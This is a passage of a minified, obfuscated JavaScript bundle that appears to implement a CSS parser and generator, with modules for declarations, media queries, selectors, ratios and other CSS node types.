this[g3(0x85d)](h['hk']),u=g[g3(0x4c4)](this,k),this[g3(0x989)]||this[g3(0x85d)](h['Oh']),{'type':g3(0x1ae),'loc':this[g3(0x4a1)](d,this[g3(0xf4b)]),'children':u};}function G(g){const g4=g2;this[g4(0x37f)](h['_i'],'['),this[g4(0x797)](g),this[g4(0x37f)](h['_i'],']');}},0x2305:(T,J,X)=>{'use strict';const g5=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=g5(0xcf8),S=[];function y(){const g6=g5,g=this[g6(0xf4b)];return this[g6(0x85d)](h['zG']),{'type':g6(0xcf8),'loc':this[g6(0x4a1)](g,this[g6(0xf4b)])};}function G(){const g7=g5;this[g7(0x37f)](h['zG'],g7(0x897));}},0x631:(T,J,X)=>{'use strict';const g8=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=g8(0x351),S=[];function y(){const g9=g8,g=this[g9(0xf4b)];return this[g9(0x85d)](h['lh']),{'type':g9(0x351),'loc':this[g9(0x4a1)](g,this[g9(0xf4b)])};}function G(){const gV=g8;this[gV(0x37f)](h['lh'],gV(0x16a));}},0x41c:(T,J,X)=>{'use strict';const gM=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>S,'parse':()=>G,'structure':()=>y});var h=X(0x11ac);const U=0x2e,S=gM(0x8c2),y={'name':String};function G(){const gb=gM;return this[gb(0x6eb)](U),{'type':gb(0x8c2),'loc':this[gb(0x4a1)](this[gb(0xf4b)]-0x1,this[gb(0xad7)]),'name':this[gb(0xb45)](h['Vy'])};}function g(k){const gF=gM;this[gF(0x37f)](h['_i'],'.'),this[gF(0x37f)](h['Vy'],k[gF(0x294)]);}},0x92b:(T,J,X)=>{'use strict';const gi=a2M;X['r'](J),X['d'](J,{'generate':()=>Q,'name':()=>g,'parse':()=>j,'structure':()=>k});var h=X(0x11ac);const U=0x2b,S=0x2f,y=0x3e,G=0x7e,g=gi(0xfff),k={'name':String};function j(){const gT=gi,D=this[gT(0xf4b)];let N;switch(this[gT(0x7c9)]){case h['M$']:N='\x20';break;case h['_i']:switch(this[gT(0x71b)](this[gT(0xf4b)])){case y:case U:case G:this[gT(0x674)]();break;case S:this[gT(0x674)](),this[gT(0x186)](gT(0x79c)),this[gT(0x6eb)](S);break;default:this[gT(0xa20)](gT(0x6da));}N=this[gT(0xa5c)](D);}return{'type':gT(0xfff),'loc':this[gT(0x4a1)](D,this[gT(0xf4b)]),'name':N};}function Q(D){const gJ=gi;this[gJ(0xce0)](D[gJ(0x294)]);}},0x1334:(T,J,X)=>{'use strict';const gX=a2M;X['r'](J),X['d'](J,{'generate':()=>k,'name':()=>y,'parse':()=>g,'structure':()=>G});var h=X(0x11ac);const U=0x2a,S=0x2f,y=gX(0x539),G={'value':String};function g(){const gh=gX,d=this[gh(0xf4b)];let u=this[gh(0xad7)];return this[gh(0x85d)](h['Mw']),u-d+0x2>=0x2&&this[gh(0x71b)](u-0x2)===U&&this[gh(0x71b)](u-0x1)===S&&(u-=0x2),{'type':gh(0x539),'loc':this[gh(0x4a1)](d,this[gh(0xf4b)]),'value':this[gh(0x6cb)](d+0x2,u)};}function k(d){const gU=gX;this[gU(0x37f)](h['Mw'],'/*'+d[gU(0xd75)]+'*/');}},0xcbc:(T,J,X)=>{'use strict';const gS=a2M;X['r'](J),X['d'](J,{'generate':()=>u,'name':()=>S,'parse':()=>k,'structure':()=>y});var h=X(0x11ac);const U=new Set([h['Qx'],h['no'],h['LT']]),S=gS(0x6b4),y={'kind':String,'children':[[gS(0xa98),gS(0x175),gS(0x8ac),gS(0xf5b),gS(0x51a)]]};function G(j){const gt=gS;return this[gt(0xd94)](0x1)===h['Vy']&&U[gt(0x34d)](this[gt(0xd94)](0x2))?this[gt(0x175)](j):this[gt(0xf5b)](j);}const g={'media':G,'container':G,'supports'(){const gy=gS;return this[gy(0x51a)]();}};function k(j=gS(0xa5d)){const gG=gS,Q=this[gG(0x6ad)]();w:for(;!this[gG(0x989)];)switch(this[gG(0x7c9)]){case h['Mw']:case h['M$']:this[gG(0x674)]();continue;case h['Vy']:Q[gG(0x1041)](this[gG(0xa98)]());break;case h['AJ']:{let D=this[gG(0xf0b)](()=>g[j][gG(0x4c4)](this,j),()=>null);D||(D=this[gG(0xf0b)](()=>{const gg=gG;this[gg(0x85d)](h['AJ']);const N=this[gg(0x6b4)](j);return this[gg(0x85d)](h['no']),N;},()=>this[gG(0x1a0)](j))),Q[gG(0x1041)](D);break;}case h['zt']:{let N=this[gG(0xf0b)](()=>this[gG(0x8ac)](j),()=>null);N||(N=this[gG(0x1a0)](j)),Q[gG(0x1041)](N);break;}default:break w;}return Q[gG(0x45f)]&&this[gG(0xa20)](gG(0x56a)),{'type':gG(0x6b4),'loc':this[gG(0xb91)](Q),'kind':j,'children':Q};}function u(j){const go=gS;j[go(0x797)][go(0x4fb)](Q=>{const gk=go;gk(0x6b4)===Q[gk(0xd98)]?(this[gk(0x37f)](h['AJ'],'('),this[gk(0x8d0)](Q),this[gk(0x37f)](h['no'],')')):this[gk(0x8d0)](Q);});}},0x23d:(T,J,X)=>{'use strict';const gQ=a2M;X['r'](J),X['d'](J,{'generate':()=>R,'name':()=>K,'parse':()=>Z,'structure':()=>z,'walkContext':()=>O});var U=X(0xc8c),S=X(0x11ac);const G=0x21,k=0x23,j=0x24,Q=0x26,D=0x2a,N=0x2b,A=0x2f;function H(){const gd=a2M;return this[gd(0x1062)](this[gd(0x8ec)],!0x0);}function I(){const gu=a2M;return this[gu(0x1062)](this[gu(0x8ec)],!0x1);}function q(){const gj=a2M,B=this[gj(0x20c)],P=this[gj(0xf37)]();return gj(0x1062)!==P[gj(0xd98)]&&!0x1===this[gj(0x989)]&&this[gj(0x7c9)]!==S['Qq']&&!0x1===this[gj(0x227)](G)&&!0x1===this[gj(0xb74)](B)&&this[gj(0xa20)](),P;}const K=gQ(0x647),O=gQ(0xeed),z={'important':[Boolean,String],'property':String,'value':[gQ(0xf37),gQ(0x1062)]};function Z(){const gD=gQ,B=this[gD(0xf4b)],P=this[gD(0x20c)],Y=x[gD(0x4c4)](this),E=(0x0,U['vs'])(Y),W=E?this[gD(0xcb0)]:this[gD(0xa50)],L=E?I:H;let V0,V1=!0x1;this[gD(0xfed)](),this[gD(0x85d)](S['Qx']);const V2=this[gD(0x20c)];if(E||this[gD(0xfed)](),V0=W?this[gD(0xf0b)](q,L):L[gD(0x4c4)](this,this[gD(0x20c)]),E&&gD(0xf37)===V0[gD(0xd98)]&&V0[gD(0x797)][gD(0x45f)]){for(let V3=V2-this[gD(0x20c)];V3<=0x0;V3++)if(this[gD(0x2e0)](V3)===S['M$']){V0[gD(0x797)][gD(0xd6d)]({'type':gD(0xf30),'loc':null,'value':'\x20'});break;}}return this[gD(0x227)](G)&&(V1=C[gD(0x4c4)](this),this[gD(0xfed)]()),!0x1===this[gD(0x989)]&&this[gD(0x7c9)]!==S['Qq']&&!0x1===this[gD(0xb74)](P)&&this[gD(0xa20)](),{'type':gD(0x647),'loc':this[gD(0x4a1)](B,this[gD(0xf4b)]),'important':V1,'property':Y,'value':V0};}function R(B){const gN=gQ;this[gN(0x37f)](S['Vy'],B[gN(0x59e)]),this[gN(0x37f)](S['Qx'],':'),this[gN(0x8d0)](B[gN(0xd75)]),B[gN(0xda5)]&&(this[gN(0x37f)](S['_i'],'!'),this[gN(0x37f)](S['Vy'],!0x0===B[gN(0xda5)]?gN(0xda5):B[gN(0xda5)]));}function x(){const gw=gQ,B=this[gw(0xf4b)];if(this[gw(0x7c9)]===S['_i'])switch(this[gw(0x71b)](this[gw(0xf4b)])){case D:case j:case N:case k:case Q:this[gw(0x674)]();break;case A:this[gw(0x674)](),this[gw(0x227)](A)&&this[gw(0x674)]();}return this[gw(0x7c9)]===S['Vw']?this[gw(0x85d)](S['Vw']):this[gw(0x85d)](S['Vy']),this[gw(0xa5c)](B);}function C(){const gf=gQ;this[gf(0x85d)](S['_i']),this[gf(0xfed)]();const B=this[gf(0xb45)](S['Vy']);return gf(0xda5)===B||B;}},0x201:(T,J,X)=>{'use strict';const gp=a2M;X['r'](J),X['d'](J,{'generate':()=>k,'name':()=>y,'parse':()=>g,'structure':()=>G});var h=X(0x11ac);const U=0x26;function S(){const gA=a2M;return this[gA(0x1062)](this[gA(0xe6a)],!0x0);}const y=gp(0x296),G={'children':[[gp(0x647),gp(0x2f7),gp(0xf9d)]]};function g(){const gH=gp,d=this[gH(0x6ad)]();for(;!this[gH(0x989)];)switch(this[gH(0x7c9)]){case h['M$']:case h['Mw']:case h['Qq']:this[gH(0x674)]();break;case h['zu']:d[gH(0x1041)](this[gH(0xf0b)](this[gH(0x2f7)][gH(0xd7c)](this,!0x0),S));break;default:this[gH(0x227)](U)?d[gH(0x1041)](this[gH(0xf0b)](this[gH(0xf9d)],S)):d[gH(0x1041)](this[gH(0xf0b)](this[gH(0x647)],S));}return{'type':gH(0x296),'loc':this[gH(0xb91)](d),'children':d};}function k(d){const gI=gp;this[gI(0x797)](d,u=>{const gq=gI;gq(0x647)===u[gq(0xd98)]&&this[gq(0x37f)](h['Qq'],';');});}},0x1fa5:(T,J,X)=>{'use strict';const gK=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=gK(0x7da),S={'value':String,'unit':String};function y(){const gc=gK,g=this[gc(0xf4b)],k=this[gc(0x165)](h['fg']);return{'type':gc(0x7da),'loc':this[gc(0x4a1)](g,this[gc(0xf4b)]),'value':k,'unit':this[gc(0x6cb)](g+k[gc(0x5e4)],this[gc(0xf4b)])};}function G(g){const gm=gK;this[gm(0x37f)](h['fg'],g[gm(0xd75)]+g[gm(0xcf9)]);}},0xe8b:(T,J,X)=>{'use strict';const gO=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>S,'parse':()=>G,'structure':()=>y});var h=X(0x11ac);const U=0x2f,S=gO(0x175),y={'kind':String,'name':String,'value':[gO(0xa98),gO(0x59a),gO(0x7da),gO(0x5be),gO(0x8f1),null]};function G(k){const ga=gO,d=this[ga(0xf4b)];let u,j=null;if(this[ga(0x85d)](h['AJ']),this[ga(0xfed)](),u=this[ga(0xb45)](h['Vy']),this[ga(0xfed)](),this[ga(0x7c9)]!==h['no']){switch(this[ga(0x85d)](h['Qx']),this[ga(0xfed)](),this[ga(0x7c9)]){case h['wN']:j=this[ga(0x8ef)](0x1)===h['_i']?this[ga(0x5be)]():this[ga(0x59a)]();break;case h['fg']:j=this[ga(0x7da)]();break;case h['Vy']:j=this[ga(0xa98)]();break;case h['zt']:j=this[ga(0xf0b)](()=>{const gs=ga,Q=this[gs(0x8f1)](this[gs(0x8ce)],this[gs(0xad2)][gs(0xf37)]);return this[gs(0xfed)](),this[gs(0x227)](U)&&this[gs(0xa20)](),Q;},()=>this[ga(0x5be)]());break;default:this[ga(0xa20)](ga(0x6ab));}this[ga(0xfed)]();}return this[ga(0x989)]||this[ga(0x85d)](h['no']),{'type':ga(0x175),'loc':this[ga(0x4a1)](d,this[ga(0xf4b)]),'kind':k,'name':u,'value':j};}function g(k){const gz=gO;this[gz(0x37f)](h['AJ'],'('),this[gz(0x37f)](h['Vy'],k[gz(0x294)]),null!==k[gz(0xd75)]&&(this[gz(0x37f)](h['Qx'],':'),this[gz(0x8d0)](k[gz(0xd75)])),this[gz(0x37f)](h['no'],')');}},0x753:(T,J,X)=>{'use strict';const ge=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>U,'parse':()=>G,'structure':()=>S});var h=X(0x11ac);const U=ge(0x8ac),S={'kind':String,'feature':String,'value':[ge(0x647),ge(0x915)]};function y(k,d){const gZ=ge,u=(this[gZ(0x925)][k]||{})[d];return gZ(0x9b3)!=typeof u&&this[gZ(0xa20)](gZ(0xcaf)+d+'()'),u;}function G(k=ge(0xb7a)){const gl=ge,d=this[gl(0xf4b)],u=this[gl(0xb7e)](),j=y[gl(0x4c4)](this,k,u[gl(0x5a0)]());this[gl(0xfed)]();const Q=this[gl(0xf0b)](()=>{const gn=gl,D=this[gn(0x20c)],N=j[gn(0x4c4)](this);return!0x1===this[gn(0x989)]&&!0x1===this[gn(0xb74)](D)&&this[gn(0xa20)](),N;},()=>this[gl(0x1062)](null,!0x1));return this[gl(0x989)]||this[gl(0x85d)](h['no']),{'type':gl(0x8ac),'loc':this[gl(0x4a1)](d,this[gl(0xf4b)]),'kind':k,'feature':u,'value':Q};}function g(k){const gr=ge;this[gr(0x37f)](h['zt'],k[gr(0xb01)]+'('),this[gr(0x8d0)](k[gr(0xd75)]),this[gr(0x37f)](h['no'],')');}},0x752:(T,J,X)=>{'use strict';const gR=a2M;X['r'](J),X['d'](J,{'generate':()=>w,'name':()=>k,'parse':()=>N,'structure':()=>j});var U=X(0x11ac);const S=0x2f,y=0x3c,G=0x3d,g=0x3e,k=gR(0xf5b),j={'kind':String,'left':[gR(0xa98),gR(0x59a),gR(0x7da),gR(0x5be),gR(0x8f1)],'leftComparison':String,'middle':[gR(0xa98),gR(0x59a),gR(0x7da),gR(0x5be),gR(0x8f1)],'rightComparison':[String,null],'right':[gR(0xa98),gR(0x59a),gR(0x7da),gR(0x5be),gR(0x8f1),null]};function Q(){const gx=gR;switch(this[gx(0xfed)](),this[gx(0x7c9)]){case U['wN']:return this[gx(0x227)](S,this[gx(0x5fc)](0x1))?this[gx(0x5be)]():this[gx(0x59a)]();case U['fg']:return this[gx(0x7da)]();case U['Vy']:return this[gx(0xa98)]();case U['zt']:return this[gx(0xf0b)](()=>{const gv=gx,f=this[gv(0x8f1)](this[gv(0x8ce)],this[gv(0xad2)][gv(0xf37)]);return this[gv(0xfed)](),this[gv(0x227)](S)&&this[gv(0xa20)](),f;},()=>this[gx(0x5be)]());default:this[gx(0xa20)](gx(0x6ab));}}function D(f){const gC=gR;if(this[gC(0xfed)](),this[gC(0x227)](y)||this[gC(0x227)](g)){const A=this[gC(0xeb9)][this[gC(0xf4b)]];return this[gC(0x674)](),this[gC(0x227)](G)?(this[gC(0x674)](),A+'='):A;}if(this[gC(0x227)](G))return'=';this[gC(0xa20)](gC(0xfbb)+(f?gC(0x64f):'')+gC(0xd12));}function N(f=gR(0xb7a)){const gB=gR,A=this[gB(0xf4b)];this[gB(0xfed)](),this[gB(0x85d)](U['AJ']);const H=Q[gB(0x4c4)](this),I=D[gB(0x4c4)](this,gB(0xa98)===H[gB(0xd98)]),q=Q[gB(0x4c4)](this);let K=null,m=null;return this[gB(0x8ef)](0x0)!==U['no']&&(K=D[gB(0x4c4)](this),m=Q[gB(0x4c4)](this)),this[gB(0xfed)](),this[gB(0x85d)](U['no']),{'type':gB(0xf5b),'loc':this[gB(0x4a1)](A,this[gB(0xf4b)]),'kind':f,'left':H,'leftComparison':I,'middle':q,'rightComparison':K,'right':m};}function w(f){const gP=gR;this[gP(0x37f)](U['AJ'],'('),this[gP(0x8d0)](f[gP(0x894)]),this[gP(0xce0)](f[gP(0x8b7)]),this[gP(0x8d0)](f[gP(0x9e8)]),f[gP(0x602)]&&(this[gP(0xce0)](f[gP(0xaf6)]),this[gP(0x8d0)](f[gP(0x602)])),this[gP(0x37f)](U['no'],')');}},0x621:(T,J,X)=>{'use strict';const gY=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>U,'parse':()=>G,'structure':()=>y,'walkContext':()=>S});var h=X(0x11ac);const U=gY(0x8f1),S=gY(0x9b3),y={'name':String,'children':[[]]};function G(k,d){const gE=gY,u=this[gE(0xf4b)],j=this[gE(0xb7e)](),Q=j[gE(0x5a0)]();let D;return D=d[gE(0x263)](Q)?d[Q][gE(0x4c4)](this,d):k[gE(0x4c4)](this,d),this[gE(0x989)]||this[gE(0x85d)](h['no']),{'type':gE(0x8f1),'loc':this[gE(0x4a1)](u,this[gE(0xf4b)]),'name':j,'children':D};}function g(k){const gW=gY;this[gW(0x37f)](h['zt'],k[gW(0x294)]+'('),this[gW(0x797)](k),this[gW(0x37f)](h['no'],')');}},0x142:(T,J,X)=>{'use strict';const gL=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=gL(0x1a0),S={'kind':String,'function':[String,null],'children':[[]]};function y(g){const o0=gL,k=this[o0(0xf4b)];let d=null;this[o0(0x7c9)]===h['zt']?d=this[o0(0xb7e)]():this[o0(0x85d)](h['AJ']);const u=this[o0(0xf0b)](()=>{const o1=o0,j=this[o1(0x20c)],Q=this[o1(0x8ce)](this[o1(0xad2)][o1(0xf37)]);return!0x1===this[o1(0x989)]&&!0x1===this[o1(0xb74)](j)&&this[o1(0xa20)](),Q;},()=>this[o0(0x7ef)](this[o0(0x1062)](null,!0x1)));return this[o0(0x989)]||this[o0(0x85d)](h['no']),{'type':o0(0x1a0),'loc':this[o0(0x4a1)](k,this[o0(0xf4b)]),'kind':g,'function':d,'children':u};}function G(g){const o2=gL;g[o2(0x9b3)]?this[o2(0x37f)](h['zt'],g[o2(0x9b3)]+'('):this[o2(0x37f)](h['AJ'],'('),this[o2(0x797)](g),this[o2(0x37f)](h['no'],')');}},0x2011:(T,J,X)=>{'use strict';const o3=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>S,'parse':()=>G,'structure':()=>y,'xxx':()=>U});var h=X(0x11ac);const U=o3(0xcd1),S=o3(0xf02),y={'value':String};function G(){const o4=o3,k=this[o4(0xf4b)];return this[o4(0x85d)](h['Vw']),{'type':o4(0xf02),'loc':this[o4(0x4a1)](k,this[o4(0xf4b)]),'value':this[o4(0xa5c)](k+0x1)};}function g(k){const o5=o3;this[o5(0x37f)](h['Vw'],'#'+k[o5(0xd75)]);}},0x1ee1:(T,J,X)=>{'use strict';const o6=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=o6(0xd0e),S={'name':String};function y(){const o7=o6,g=this[o7(0xf4b)];return this[o7(0x85d)](h['Vw']),{'type':o7(0xd0e),'loc':this[o7(0x4a1)](g,this[o7(0xf4b)]),'name':this[o7(0xa5c)](g+0x1)};}function G(g){const o8=o6;this[o8(0x37f)](h['_i'],'#'+g[o8(0x294)]);}},0x218a:(T,J,X)=>{'use strict';const o9=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=o9(0xa98),S={'name':String};function y(){const oV=o9;return{'type':oV(0xa98),'loc':this[oV(0x4a1)](this[oV(0xf4b)],this[oV(0xad7)]),'name':this[oV(0xb45)](h['Vy'])};}function G(g){const oM=o9;this[oM(0x37f)](h['Vy'],g[oM(0x294)]);}},0x1454:(T,J,X)=>{'use strict';const ob=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>S,'parse':()=>G,'structure':()=>y});var h=X(0x11ac);const U=0x2e,S=ob(0x6e5),y={'name':String};function G(){const oF=ob;let k=this[oF(0xf4b)],d=this[oF(0xb45)](h['Vy']);for(;this[oF(0x227)](U);)this[oF(0x85d)](h['_i']),d+='.'+this[oF(0xb45)](h['Vy']);return{'type':oF(0x6e5),'loc':this[oF(0x4a1)](k,this[oF(0xf4b)]),'name':d};}function g(k){const oi=ob;this[oi(0xce0)](k[oi(0x294)]);}},0x117c:(T,J,X)=>{'use strict';const oT=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=oT(0xf68),S={'children':[[oT(0x6e5)]]};function y(){const oJ=oT,g=this[oJ(0x6ad)]();for(this[oJ(0xfed)]();!this[oJ(0x989)]&&(g[oJ(0x1041)](this[oJ(0x6e5)]()),this[oJ(0xd94)](0x0)===h['A9']);)this[oJ(0xfed)](),this[oJ(0x674)](),this[oJ(0xfed)]();return{'type':oJ(0xf68),'loc':this[oJ(0xb91)](g),'children':g};}function G(g){const oX=oT;this[oX(0x797)](g,()=>this[oX(0x37f)](h['A9'],','));}},0x2271:(T,J,X)=>{'use strict';const oh=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=oh(0xca1),S={'modifier':[String,null],'mediaType':[String,null],'condition':[oh(0x6b4),null]};function y(){const oU=oh,g=this[oU(0xf4b)];let k=null,d=null,u=null;if(this[oU(0xfed)](),this[oU(0x7c9)]===h['Vy']&&this[oU(0xd94)](0x1)!==h['AJ']){const j=this[oU(0xb45)](h['Vy']),Q=j[oU(0x5a0)]();switch(oU(0x8a4)===Q||oU(0xbb3)===Q?(this[oU(0xfed)](),k=Q,d=this[oU(0xb45)](h['Vy'])):d=j,this[oU(0xd94)](0x0)){case h['Vy']:this[oU(0xfed)](),this[oU(0x186)](oU(0xa7e)),u=this[oU(0x6b4)](oU(0xa5d));break;case h['X6']:case h['Qq']:case h['A9']:case h['LT']:break;default:this[oU(0xa20)](oU(0xecb));}}else switch(this[oU(0x7c9)]){case h['Vy']:case h['AJ']:case h['zt']:u=this[oU(0x6b4)](oU(0xa5d));break;case h['X6']:case h['Qq']:case h['LT']:break;default:this[oU(0xa20)](oU(0xecb));}return{'type':oU(0xca1),'loc':this[oU(0x4a1)](g,this[oU(0xf4b)]),'modifier':k,'mediaType':d,'condition':u};}function G(g){const oS=oh;g[oS(0x23e)]?(g[oS(0x8df)]&&this[oS(0x37f)](h['Vy'],g[oS(0x8df)]),this[oS(0x37f)](h['Vy'],g[oS(0x23e)]),g[oS(0xb6c)]&&(this[oS(0x37f)](h['Vy'],oS(0xa7e)),this[oS(0x8d0)](g[oS(0xb6c)]))):g[oS(0xb6c)]&&this[oS(0x8d0)](g[oS(0xb6c)]);}},0xfc5:(T,J,X)=>{'use strict';const ot=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=ot(0x316),S={'children':[[ot(0xca1)]]};function y(){const oy=ot,g=this[oy(0x6ad)]();for(this[oy(0xfed)]();!this[oy(0x989)]&&(g[oy(0x1041)](this[oy(0xca1)]()),this[oy(0x7c9)]===h['A9']);)this[oy(0x674)]();return{'type':oy(0x316),'loc':this[oy(0xb91)](g),'children':g};}function G(g){const oG=ot;this[oG(0x797)](g,()=>this[oG(0x37f)](h['A9'],','));}},0x76a:(T,J,X)=>{'use strict';const og=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>S,'parse':()=>G,'structure':()=>y});var h=X(0x11ac);const U=0x26,S=og(0x106),y={};function G(){const oo=og,k=this[oo(0xf4b)];return this[oo(0x6eb)](U),{'type':oo(0x106),'loc':this[oo(0x4a1)](k,this[oo(0xf4b)])};}function g(){const ok=og;this[ok(0x37f)](h['_i'],'&');}},0x7df:(T,J,X)=>{'use strict';const od=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=od(0xc84),S={'nth':[od(0xcd5),od(0xa98)],'selector':[od(0xbeb),null]};function y(){const ou=od;this[ou(0xfed)]();const g=this[ou(0xf4b)];let k,d=g,u=null;return k=this[ou(0x27b)](0x0,ou(0xb08))||this[ou(0x27b)](0x0,ou(0x1074))?this[ou(0xa98)]():this[ou(0xcd5)](),d=this[ou(0xf4b)],this[ou(0xfed)](),this[ou(0x27b)](0x0,'of')&&(this[ou(0x674)](),u=this[ou(0xbeb)](),d=this[ou(0xf4b)]),{'type':ou(0xc84),'loc':this[ou(0x4a1)](g,d),'nth':k,'selector':u};}function G(g){const oj=od;this[oj(0x8d0)](g[oj(0xb90)]),null!==g[oj(0x905)]&&(this[oj(0x37f)](h['Vy'],'of'),this[oj(0x8d0)](g[oj(0x905)]));}},0x6cc:(T,J,X)=>{'use strict';const oQ=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=oQ(0x59a),S={'value':String};function y(){const oD=oQ;return{'type':oD(0x59a),'loc':this[oD(0x4a1)](this[oD(0xf4b)],this[oD(0xad7)]),'value':this[oD(0xb45)](h['wN'])};}function G(g){const oN=oQ;this[oN(0x37f)](h['wN'],g[oN(0xd75)]);}},0x1585:(T,J,X)=>{'use strict';const ow=a2M;X['r'](J),X['d'](J,{'generate':()=>y,'name':()=>h,'parse':()=>S,'structure':()=>U});const h=ow(0x7b4),U={'value':String};function S(){const of=ow,G=this[of(0xf4b)];return this[of(0x674)](),{'type':of(0x7b4),'loc':this[of(0x4a1)](G,this[of(0xf4b)]),'value':this[of(0xa5c)](G)};}function y(G){const oA=ow;this[oA(0xce0)](G[oA(0xd75)]);}},0x1cb1:(T,J,X)=>{'use strict';const op=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=op(0xd0a),S={'children':[[]]};function y(g,k){const oH=op,d=this[oH(0xf4b)];let u=null;return this[oH(0x85d)](h['AJ']),u=g[oH(0x4c4)](this,k),this[oH(0x989)]||this[oH(0x85d)](h['no']),{'type':oH(0xd0a),'loc':this[oH(0x4a1)](d,this[oH(0xf4b)]),'children':u};}function G(g){const oI=op;this[oI(0x37f)](h['AJ'],'('),this[oI(0x797)](g),this[oI(0x37f)](h['no'],')');}},0x2525:(T,J,X)=>{'use strict';const oq=a2M;X['r'](J),X['d'](J,{'generate':()=>G,'name':()=>U,'parse':()=>y,'structure':()=>S});var h=X(0x11ac);const U=oq(0xe19),S={'value':String};function y(){const oK=oq;return{'type':oK(0xe19),'loc':this[oK(0x4a1)](this[oK(0xf4b)],this[oK(0xad7)]),'value':this[oK(0x165)](h['Ne'])};}function G(g){const oc=oq;this[oc(0x37f)](h['Ne'],g[oc(0xd75)]+'%');}},0x6a6:(T,J,X)=>{'use strict';const om=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>U,'parse':()=>G,'structure':()=>y,'walkContext':()=>S});var h=X(0x11ac);const U=om(0xfa2),S=om(0x9b3),y={'name':String,'children':[[om(0x1062)],null]};function G(){const oO=om,k=this[oO(0xf4b)];let d,u,j=null;return this[oO(0x85d)](h['Qx']),this[oO(0x7c9)]===h['zt']?(d=this[oO(0xb7e)](),u=d[oO(0x5a0)](),this[oO(0x8ef)](0x0)==h['no']?j=this[oO(0x6ad)]():hasOwnProperty[oO(0x4c4)](this[oO(0x1028)],u)?(this[oO(0xfed)](),j=this[oO(0x1028)][u][oO(0x4c4)](this),this[oO(0xfed)]()):(j=this[oO(0x6ad)](),j[oO(0x1041)](this[oO(0x1062)](null,!0x1))),this[oO(0x85d)](h['no'])):d=this[oO(0xb45)](h['Vy']),{'type':oO(0xfa2),'loc':this[oO(0x4a1)](k,this[oO(0xf4b)]),'name':d,'children':j};}function g(k){const oa=om;this[oa(0x37f)](h['Qx'],':'),null===k[oa(0x797)]?this[oa(0x37f)](h['Vy'],k[oa(0x294)]):(this[oa(0x37f)](h['zt'],k[oa(0x294)]+'('),this[oa(0x797)](k),this[oa(0x37f)](h['no'],')'));}},0x866:(T,J,X)=>{'use strict';const os=a2M;X['r'](J),X['d'](J,{'generate':()=>g,'name':()=>U,'parse':()=>G,'structure':()=>y,'walkContext':()=>S});var h=X(0x11ac);const U=os(0x426),S=os(0x9b3),y={'name':String,'children':[[os(0x1062)],null]};function G(){const oz=os,k=this[oz(0xf4b)];let d,u,j=null;return this[oz(0x85d)](h['Qx']),this[oz(0x85d)](h['Qx']),this[oz(0x7c9)]===h['zt']?(d=this[oz(0xb7e)](),u=d[oz(0x5a0)](),this[oz(0x8ef)](0x0)==h['no']?j=this[oz(0x6ad)]():hasOwnProperty[oz(0x4c4)](this[oz(0x1028)],u)?(this[oz(0xfed)](),j=this[oz(0x1028)][u][oz(0x4c4)](this),this[oz(0xfed)]()):(j=this[oz(0x6ad)](),j[oz(0x1041)](this[oz(0x1062)](null,!0x1))),this[oz(0x85d)](h['no'])):d=this[oz(0xb45)](h['Vy']),{'type':oz(0x426),'loc':this[oz(0x4a1)](k,this[oz(0xf4b)]),'name':d,'children':j};}function g(k){const oe=os;this[oe(0x37f)](h['Qx'],':'),this[oe(0x37f)](h['Qx'],':'),null===k[oe(0x797)]?this[oe(0x37f)](h['Vy'],k[oe(0x294)]):(this[oe(0x37f)](h['zt'],k[oe(0x294)]+'('),this[oe(0x797)](k),this[oe(0x37f)](h['no'],')'));}},0xf52:(T,J,X)=>{'use strict';const ol=a2M;X['r'](J),X['d'](J,{'generate':()=>k,'name':()=>y,'parse':()=>g,'structure':()=>G});var h=X(0x11ac);const U=0x2f;function S(){const oZ=a2M;switch(this[oZ(0xfed)](),this[oZ(0x7c9)]){case h['wN']:return this[oZ(0x59a)]();case h['zt']:return this[oZ(0x8f1)](this[oZ(0x8ce)],this[oZ(0xad2)][oZ(0xf37)]);default:this[oZ(0xa20)](oZ(0xa8a));}}const y=ol(0x5be),G={'left':[ol(0x59a),ol(0x8f1)],'right':[ol(0x59a),ol(0x8f1),null]};function g(){const on=ol,d=this[on(0xf4b)],u=S[on(0x4c4)](this);let j=null;return this[on(0xfed)](),this[on(0x227)](U)&&(this[on(0x6eb)](U),j=S[on(0x4c4)](this)),{'type':on(0x5be),'loc':this[on(0x4a1)](d,this[on(0xf4b)]),'left':u,'right':j};}function k(d){const or=ol;this[or(0x8d0)](d[or(0x894)]),this[or(0x37f)](h['_i'],'/'),d[or(0x602)]?this[or(0x8d0)](d[or(0x602)]):this[or(0x8d0)](h['wN'],0x1);}},0xc13:(T,J,X)=>{'use strict';const 